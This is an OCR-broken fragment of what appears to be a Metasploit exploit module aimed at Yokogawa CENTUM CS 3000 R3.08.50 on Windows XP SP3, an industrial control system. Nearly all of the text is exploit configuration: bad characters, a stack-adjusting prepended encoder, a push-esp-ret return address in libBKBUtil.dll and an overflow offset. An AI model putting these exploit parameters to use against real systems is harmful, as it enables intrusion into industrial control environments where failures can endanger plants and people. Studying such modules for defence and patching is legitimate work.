
"\x00\x0d\x0a\xff"
,
'PrependEncoder'
=
>
"\x81\xc4\x54\xf2\xff\xff\xff\xff"
# 
Stack adjustment # add esp, -3500 # 
double \xff char to put it on memory
}
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'thread'
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Yokogawa CENTUM CS 3000 
R3.08.50 / Windows XP SP3'
,
{
'Ret'
=
>
0x6404625d
,
# 
push esp # ret # libBKBUtil.dll]
'Offset'
=
>
123
}